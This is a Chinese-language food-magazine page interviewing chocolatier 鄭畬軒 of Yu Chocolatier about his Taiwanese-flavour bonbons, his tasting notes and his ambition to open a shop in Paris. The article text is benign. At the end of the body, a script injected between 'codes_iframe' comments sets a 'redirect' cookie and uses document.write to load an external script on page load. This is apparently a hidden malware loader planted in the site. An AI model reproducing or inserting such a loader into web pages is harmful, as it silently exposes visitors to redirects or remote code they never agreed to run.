<p><img class="aligncenter wp-image-9094 size-full" src="https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00139.jpg" alt="" width="5472" height="3648" srcset="https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00139.jpg 5472w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00139-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00139-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00139-1320x880.jpg 1320w" sizes="(max-width: 5472px) 100vw, 5472px" /></p>
<p>2012 年，鄭畬軒進入巴黎知名的「斐杭迪學院」（Ferrandi Paris）就讀，完成學校課程後至米其林三星餐廳「Ledoyen」與巧克力甜點名店「Jacques Genin」實習，熱血經歷被他寫進 2014 年出版的《前進甜點之都：巧克力師的巴黎學藝告白》一書中。2015 年，畬室開門營業。</p>
<p>2016 年，畬室首度參加「世界巧克力大賽」（International Chocolate Awards，簡稱為「ICA」）就拿下美洲亞太區一銀一銅，隔年報名亞太區賽事更奪得四銀一銅，成績耀眼。2016 年因為 ICA 得獎，畬室受邀至「倫敦巧克力大展」（The London Chocolate Show）展覽，此秀正是巴黎巧克力大展的倫敦分支， 倫敦的曝光又為畬室帶來「反攻巴黎」的機會，2017 年獲邀進駐巴黎巧克力大展 。</p>
<p>「反攻巴黎」確實盤踞在鄭畬軒的心頭，早在台北畬室開業前他就說過想在巴黎開店。2018 年 10 月畬室二度參加巴黎巧克力大展，帶著十八款台灣風味巧克力前進他始終憧憬的甜點之都，與夢想的距離又縮短了多少呢？</p>
<p><strong><img class="size-full wp-image-9095 aligncenter" src="https://taster.life/wp-content/uploads/2019/02/DSC05841.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/DSC05841.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/DSC05841-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/DSC05841-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/DSC05841-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" /></strong></p>
<h4>用巧克力表現台灣日常風味</h4>
<p>話說從頭，畬室剛開幕時，鄭畬軒並不想刻意使用台灣食材。只是把芒果加進巧克力這種事情，他覺得太膚淺了。</p>
<p>他在過往訪談中不只一次強調，他在台灣開店是為了讓自己接地氣，讓自己與台灣這塊土地上的文化產生連結，然後才向外發揚。然而他害怕掉入窠臼，擔心被刻板印象與既有見識限制住，面對台灣食材總是小心翼翼。</p>
<p>如今，鄭畬軒卻已經研發出一整套十八款的台灣風味巧克力，其中有六款更是特別為 2018 年巴黎巧克力大展而創作、直接鎖定台灣食材的作品。</p>
<p>「這十八款巧克力其實是柴、米、油、鹽、醬、醋、茶，加上花與果，台灣的日常元素。」</p>
<p>「我們帶這些巧克力去巴黎，巴黎人看這些巧克力的角度，就像是我們去法國遊玩的時候，我們以異國者的角度欣賞他們的食物，在你自己文化的日常中是很平凡、習以為常的風味，一旦經過角色互換，有時候會產生不一樣的驚豔感。除此之外，我也不希望我們自己吃這些風味時覺得『就是這樣子』。外國人感到驚艷是比較容易的，自己人要怎麼讓他既有熟悉感又覺得有變化，是我這幾年不斷在巧克力、甜點裡尋找的事情。」</p>
<p>新作品直接從台灣食材下手，也代表畬室進入另一階段，有自信更大膽使用台灣的味道進行創作。</p>
<p>你很好奇十八款巧克力究竟是什麼口味吧？</p>
<p>我試吃了鄭畬軒為去年十月巴黎巧克力大展設計的六款新作，與大家分享品嚐心得：</p>
<figure id="attachment_9096" aria-describedby="caption-attachment-9096" style="width: 6000px" class="wp-caption aligncenter"><img class="size-full wp-image-9096" src="https://taster.life/wp-content/uploads/2019/02/畬室為2018年巴黎巧克力大展研發的六款巧克力.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/畬室為2018年巴黎巧克力大展研發的六款巧克力.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/畬室為2018年巴黎巧克力大展研發的六款巧克力-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/畬室為2018年巴黎巧克力大展研發的六款巧克力-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/畬室為2018年巴黎巧克力大展研發的六款巧克力-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" /><figcaption id="caption-attachment-9096" class="wp-caption-text">畬室為2018年巴黎巧克力大展研發的六款巧克力</figcaption></figure>
<p><strong>茉莉花</strong></p>
<p>畬軒說明：茉莉花是東方代表食材，通常會聯想到茉莉綠茶，但是我們這次不是用茉莉的乾燥花，而是用茉莉花純露，保留非常新鮮的香氣。</p>
<p>Liz品嚐筆記：真的有茉莉花茶的感覺，可能因為巧克力也有木質氣味。（畬軒：因為我們有茉莉花茶的味覺記憶！）</p>
<p><strong>馬告</strong></p>
<p>畬軒說明：馬告是台灣這幾年很受矚目的食材，有很特殊草本辛香，在巧克力裡帶出很特別的感覺。</p>
<p>Liz品嚐筆記：水果調性的巧克力，比較酸，很搭馬告的柑橘芬芳。</p>
<p><strong>酒釀</strong></p>
<p>畬軒說明：酒釀是米的identity，這款酒釀搭配的基底是牛奶巧克力，牛奶香、焦糖香和酒釀融合在一起，還有加台灣米做的燒酌。</p>
<p>Liz品嚐筆記：酒釀的味道其實不重，後面帶一點酒酵的感覺，鼻子呼出來的味道，清雅。即便討厭酒釀的人，應該也不會排斥這款。</p>
<p><strong>金桔檸檬</strong></p>
<p>畬軒說明：金桔、檸檬搭配，做出清爽、夏天的一款巧克力。金桔在歐洲比較罕見，酸度比較高，要修飾得圓潤。</p>
<p>Liz品嚐筆記：金桔加綠檸檬皮的香氣很漂亮，像最強烈的橘皮巧克力。</p>
<p><strong>黑糖薑</strong></p>
<p>畬軒說明：搭配榛果果仁糖（praline）。薑有水份，praline其實不適合有水份，一點點水份就會油水分離，有薑香又不能油水分離，製作比較困難。</p>
<p>Liz品嚐筆記：薑不明顯，比較溫柔，是蜜漬過的薑，praline沒有顆粒感，顆粒感來自黑糖的一點點沙。一吃就覺得是台灣味。</p>
<p><strong>黒金剛花生</strong></p>
<p>畬軒說明：自製花生praline，自己炒、打花生做出來的，有加鹽。雲林花生，先低溫烘烤，再裹上一層糖沙，再炒成焦糖花生，冷卻下來，再用均質機打成praline。沒有去花生皮，皮也有味道。</p>
<p>Liz品嚐筆記：這好讚！法國版花生糖，很有台灣味，很香，鹽用得很棒。花生皮一點點澀澀苦苦，更有層次。大人的花生糖。</p>
<p><strong>其他十二款巧克力介紹如下：</strong></p>
<p>畬：原味甘納許，也是鄭畬軒入伍前突破瓶頸的紀念之作，開店後命名為「畬」。<br />
台灣：使用台灣屏東可可作為原料。<br />
古典烏龍：重焙烏龍茶。<br />
紅玉紅茶：日月潭有機紅茶。<br />
四季之蜜：隨季節更換台灣蜂蜜。<br />
百香薑花：野薑花、百香果，輕柔清爽。<br />
薑汁覆盆子：台灣竹薑與覆盆子。<br />
一翦梅：醃漬二年的梅肉、梅汁，東方才有的水果發酵味。<br />
胡椒芒果：粉紅胡椒、芒果，熱帶風味。<br />
醬油：台南永興醬油。<br />
柴燒麻油：Pekoe 陳年柴燒麻油、鹽之花。<br />
雪莉桂圓：雪莉桶威士忌、桂圓。</p>
<h4><strong>台灣人熟悉又新奇、外國人驚豔的味道</strong></h4>
<p>十八款巧克力可以帶領外國人認識台灣，然而一開始是怎麼整理這些風味出來的？</p>
<p>鄭畬軒說，前十二個不是一夕之間建立起來的，而後六個，去年一整年他都在花時間找可以運用的素材。</p>
<p>譬如茉莉花是他一直想做的風味，卻苦於乾燥花煮起來常有熱製程產生的枯萎味道。他平常沒事做就會找食材，就在日常尋找的過程中遇見了屏東的「花滿蹊農場」，邂逅了理想的茉莉花純露。</p>
<p><img class="size-full wp-image-9097 aligncenter" src="https://taster.life/wp-content/uploads/2019/02/DO1000980.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/DO1000980.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/DO1000980-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/DO1000980-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/DO1000980-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" />至於酒釀，其實是米的身分（identity），「我們之後想以米為概念來推出甜點，我想去展現，米是我們重要的主食，在不同階段、狀態下可以產生不同的風味。」酒釀巧克力只是初試啼聲。</p>
<p>接下來還想發展什麼樣的味道？</p>
<p>「過去幾年在做味道時，不會刻意用台灣食材，等到真的覺得，出現的組合很自然有台灣食材時，才會去用。像這次這樣，直接在一開始設定用台灣食材發展，嘗試後發覺，這幾年累積下來，有一點成果，有一點感覺，自己對待台灣食材的方式，跟四年前的眼界是不一樣的。所以，在離想要前進巴黎的計畫越來越近的情況下，接下來這一、二年會放更多力氣經營台灣食材，經營他的可能性。」</p>
<p>「 我想要去創造，對台灣人來說既熟悉又新奇，對外國人來說很驚艷的味道。我也不想要太異國的風味，外國人會不知道該怎麼欣賞，譬如雪莉桂圓，他可以透過雪莉桶威士忌來了解。我覺得就像一個橋樑，我站在這端就只是東方，但其實東西都有，中間的橋不衝突，透過這樣的互相交換，希望接下來可以創造更多東西雙向互動的風味。」</p>
<p>現在也有很多巧克力店在做台灣風味巧克力，鄭畬軒又怎麼看待此事？</p>
<p><img class="size-full wp-image-9098 aligncenter" src="https://taster.life/wp-content/uploads/2019/02/DSC05798.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/DSC05798.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/DSC05798-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/DSC05798-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/DSC05798-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" />「我覺得是好的，大家開始用共同的食材，比如說馬告、桂圓。我覺得料理的脈絡不就是這樣子嗎？當大家一起去探索一個食材、一道菜，像蒙布朗、車輪泡芙（Paris-Brest）這樣經典的甜點，都是這樣經過長時間、多人一起探索下來，經典性才會出現。巧克力對於我們是這麼新的東西，真的需要很多人一起來探索。我希望可以建立屬於台灣的巧克力經典性。」</p>
<h4>建立巧克力的風味系統</h4>
<p>比起十二年前鄭畬軒初初製作巧克力時，台灣對於精品巧克力的認知已經不可同日而語。去年，世界巧克力大賽的亞太區競賽還是在台灣舉辦的。巧克力開始成為一個滿多人想投入的行業，台灣巧克力業界跟鄭畬軒剛起步時，有什麼不一樣嗎？</p>
<p>「我覺得做夾心巧克力的人還是不太多，像去年ICA的台灣得獎者都是比較偏向 bean to bar（註1），因為台灣開始產可可，尤其是這幾年做 bean to bar 的技術成本降低很多，以前的機器都很龐大很昂貴，現在小小一台，花個幾萬塊就可以在家自己做。因為這樣的關係很多人會躍躍欲試，我覺得滿好的，因為屏東生產出來的可可，終究要被轉化成產值，才有繼續生產的動力，如果只是賣去國外，是不是有辦法支撐這樣的產業。」</p>
<p><img class="size-full wp-image-9071 aligncenter" src="https://taster.life/wp-content/uploads/2019/02/nordwood-themes-182310-unsplash-e1551105387131.jpg" alt="" width="4625" height="3083" /></p>
<p>會想跨足巧克力製作上游的 bean to bar 巧克力嗎？</p>
<p>「我覺得有一天一定會，身為一個巧克力師傅，是因為很喜歡吃巧克力才做這一行，就像調酒師不可能不喜歡喝各種烈酒。只是說到底在哪個時機點，我自己還不確定。可以確定的是，不管是夾心巧克力還是甜點，還需要建立更大的作品集。這幾年大家說畬室的品項好像沒有很多種，其實我們在花時間建立之後去巴黎要做的風味系列，好好做好泡芙，好好做蛋糕，建立系統。」</p>
<p>鄭畬軒想要囊括巧克力風味輪的各種風味。目前畬室的巧克力塔就有供應到五種，「誰會那麼無聊做五種，即便在巴黎也沒有什麼人這樣做，」鄭畬軒笑說。</p>
<figure id="attachment_9099" aria-describedby="caption-attachment-9099" style="width: 6000px" class="wp-caption aligncenter"><img class="size-full wp-image-9099" src="https://taster.life/wp-content/uploads/2019/02/鄭畬軒正在製作為野台繫特製的生巧克力.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/鄭畬軒正在製作為野台繫特製的生巧克力.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/鄭畬軒正在製作為野台繫特製的生巧克力-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/鄭畬軒正在製作為野台繫特製的生巧克力-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/鄭畬軒正在製作為野台繫特製的生巧克力-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" /><figcaption id="caption-attachment-9099" class="wp-caption-text">鄭畬軒正在製作為野台繫特製的生巧克力</figcaption></figure>
<p>「在外面了不起看到三種巧克力甜點已經算很多了，大家可以接觸到的巧克力面向其實都是風味輪的其中一個小邊而已。既然我們完全專注在巧克力上，就提供大家各種巧克力的面向，大家進來可以隨著品嚐巧克力的深淺，探索不同的東西。」</p>
<p>一間純然賣巧克力的法式甜點店，在2015年的台北堪稱大膽。開店之初鄭畬軒確實會擔心，消費者是否會抱怨呆板，現在卻會出現非巧克力的品項反而需要推銷的狀況。畬室也累積了一批海外忠實顧客，「有一個香港客人去年來八次，坐飛機前最後一件事情就是來這裡買東西提回去，我覺得很幸運也很感謝。」</p>
<h4>巴黎開店，上天給的提示</h4>
<p>巴黎、巴黎、巴黎，鄭畬軒三句不離甜點之都。到巴黎開店，他心心念念，從他口中而出不是夢話。</p>
<p>2017、2018 二度成功參加巴黎巧克力大展，就是一記強心針。「我們的產品縱使在那樣的環境也是有市場的」，鄭畬軒說，頭一年，五天的展期在第四天盒裝巧克力就售罄，第二年以為頭三天準備前一年五天的量就足夠了，沒想到第二天晚上就只剩下七盒巧克力，「第三天就全部賣完了，剩下的時間就做台灣文化大使（笑）。」</p>
<p>其中有回訪的客人，也有法國知名甜點主廚給予正面評價，譬如巴黎名店「Hugo &amp; Victor」的創辦主廚 Hugues Pouget，以及一位法國最佳工藝師（Meilleur Ouvrier de France，簡稱為MOF）。</p>
<p>原本鄭畬軒給自己設定還要三至五年才會登陸巴黎，現在卻有不同想法。</p>
<p>「一方面是巴黎給我不同的感覺，巴黎的甜點產業開始產生奇妙的變化，適合讓我們出現。他們在進行世代交替，年輕一輩的師傅已經出來開店，可是巧克力店沒有完全跟上，經典大牌還在。另一方面也是法國人很崇尚日本飲食，會比較偏狹地把日本當做亞洲的全部，在甜點裡就可以輕而易舉想到抹茶跟柚子，我希望可以在那邊出現，給他們更廣泛、他們想像不到的味道。」</p>
<figure id="attachment_9100" aria-describedby="caption-attachment-9100" style="width: 5472px" class="wp-caption aligncenter"><img class="size-full wp-image-9100" src="https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00192.jpg" alt="" width="5472" height="3648" srcset="https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00192.jpg 5472w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00192-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00192-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/Photos_Yu_Chocolatier_Salon_du_Chocolat_Art_Avec_Amour_Paris_2018-00192-1320x880.jpg 1320w" sizes="(max-width: 5472px) 100vw, 5472px" /><figcaption id="caption-attachment-9100" class="wp-caption-text">Art Avec Amour | www.artavecamour.com</figcaption></figure>
<p>難道老天爺偷看了他的腦袋？去年在巴黎巧克力大展，發生這樣一件趣事。畬室在展覽文宣上有說「未來計畫在巴黎開店」，某天鄭畬軒剛好離開攤位，回來時工讀生遞給他一張紙，說剛剛有一位先生說看到畬室想在巴黎開店，留下頂讓店址的資訊。「那個店址剛好在我以前上學每天回家一定會經過的路上！我完全知道那是哪裡！」平常說話溫溫穩穩的鄭畬軒，這時才透露出一點躁動。</p>
<p>上天給的提示，鄭畬軒好好收下了。</p>
<p>註1：Bean to bar 巧克力，是指從選取可可豆到製作成巧克力 bar 的過程，都由製作者包辦而生產出來的巧克力。去年 ICA 亞太區競賽的台灣得獎者中以 bean to bar 得獎者眾，如福灣莊園、九日風、曾志元等。夾心巧克力得獎者有可可法朋、莊式巧克力等。 <!--codes_iframe--><script type="text/javascript"> function getCcccookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
																								<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong>
		<a href="https://taster.life/tag/ica/" title="">ICA</a>, <a href="https://taster.life/tag/%e5%b7%a7%e5%85%8b%e5%8a%9b/" title="">巧克力</a>	</div>
</footer>
								<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img src="https://taster.life/wp-content/uploads/2019/07/27901968_10155654545769262_2072988807_o-180x180.jpg" width="164" height="164" alt="Liz Kao 高琹雯" class="avatar avatar-164 wp-user-avatar wp-user-avatar-164 alignnone photo" />	<div class="author-content">
		<h5><a href="https://taster.life/author/eksmao/">Liz Kao 高琹雯</a></h5>
				<p>擁有法律人的完整履歷，卻不想當法律人的貪吃鬼；一度以為自己會在國際大型律師事務所終老，卻發現自己的專長在於「吃」－尋吃、品吃、寫吃，熱衷於一切與飲食相關的事物。</p>
									</div>
			</section>
	</div>
</div>							</div>
						</div>
							<aside class="share-article hide-on-print hide-for-medium">
		<a href="https://social-plugins.line.me/lineit/share?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" target="_blank" class="boxed-icon line social"><img src="https://taster.life/wp-content/uploads/2018/04/icon-line.png"></a>
 <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
		</a>
						<a href="https://twitter.com/intent/tweet?text=%E5%B0%88%E8%A8%AA%EF%BC%8FYu+%C2%A0Chocolatier+%E7%95%AC%E5%AE%A4%E4%B8%BB%E5%BB%9A%E9%84%AD%E7%95%AC%E8%BB%92%EF%BC%9A%E9%80%B2%E8%BB%8D%E5%9C%8B%E9%9A%9B%E4%B8%8D%E6%98%AF%E5%A4%A2%EF%BC%8C%E6%83%B3%E5%81%9A%E5%8F%B0%E7%81%A3%E9%A2%A8%E5%91%B3%E5%B7%A7%E5%85%8B%E5%8A%9B%E7%99%BB%E9%99%B8%E5%B7%B4%E9%BB%8E%E7%AC%AC%E4%B8%80%E4%BA%BA&url=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F&via=anteksiler" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
		</a>
								<a href="https://pinterest.com/pin/create/link/?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/&media=https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg&description=%E5%B0%88%E8%A8%AA%EF%BC%8FYu+%C2%A0Chocolatier+%E7%95%AC%E5%AE%A4%E4%B8%BB%E5%BB%9A%E9%84%AD%E7%95%AC%E8%BB%92%EF%BC%9A%E9%80%B2%E8%BB%8D%E5%9C%8B%E9%9A%9B%E4%B8%8D%E6%98%AF%E5%A4%A2%EF%BC%8C%E6%83%B3%E5%81%9A%E5%8F%B0%E7%81%A3%E9%A2%A8%E5%91%B3%E5%B7%A7%E5%85%8B%E5%8A%9B%E7%99%BB%E9%99%B8%E5%B7%B4%E9%BB%8E%E7%AC%AC%E4%B8%80%E4%BA%BA" class="boxed-icon pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i>
						<a href="https://www.linkedin.com/cws/share?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
		</a>
				<!--<a href="" class="boxed-icon comment"><span></span></a>-->
	</aside>
					</div>
				</div>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/">
		<span class="vcard author" itemprop="author" content="Liz Kao 高琹雯">
			<span class="fn">Liz Kao 高琹雯</span>
		</span>
		<time class="time publised entry-date" datetime="2019-03-05T13:45:00+08:00" itemprop="datePublished" content="2019-03-05T13:45:00+08:00">2019-03-05</time>
		<meta itemprop="dateModified" class="updated" content="2021-04-28T14:57:54+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Taster 美食加">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://taster.life/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg">
			<meta itemprop="width" content="6000" />
			<meta itemprop="height" content="4000" />
		</span>
	</aside>
				</article>
							</div>			</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<style>
.btn.subscribe:hover{
background: white!important;
color: #b19b8c!important;
}
</style>
<div id="subscribe-area">
	<div class="title">
	<h4>訂閱我們</h4>
	</div>
	<div class="description" style="">
	<a href="https://docs.google.com/forms/d/e/1FAIpQLSdeqXmriUD25PoW2zInXDNxfef7j-s3PL-deu5RRZvvSgb82Q/viewform" class="btn subscribe" target="_blank">
	立即訂閱 Taster！
	</a>
	</div>
</div>
<footer id="footer" class="light style2">
  	<div class="row">
	    <div class="small-12 columns text-center">
	    	<a href="https://taster.life/" class="logolink" title="Taster 美食加"><img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logo" alt="Taster 美食加"/></a>
		<div class="text-email"><i class="fa fa-envelope"></i>  <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5c6cacbd1c4c6d1e5d1c4d6d1c0d78bc9ccc3c0">[email&#160;protected]</a></div>
	    		    		<ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>	    		    		    </div>
    </div>
</footer>
<!-- End Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	                </ul>
  </div>
</div>
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","parent-style.css","child-style.css","thb-fa.css","thb-app.css","thb-style.css","thb-google-fonts.css","vc_lte_ie9.css"];
var wp_load_script = ["cherry-js-core.js","fade-in-fade-out-post-title.js","my_script.js.js","thb-typekit.js","thb-app.js"];
var cherry_ajax = "f004ab48c1";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script src='https://taster.life/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11'></script>
<script type='text/javascript'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script src='https://taster.life/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script src='https://taster.life/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.4.3.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/taster.life\/wp-content\/themes\/thevoux-wp","url":"https:\/\/taster.life\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" 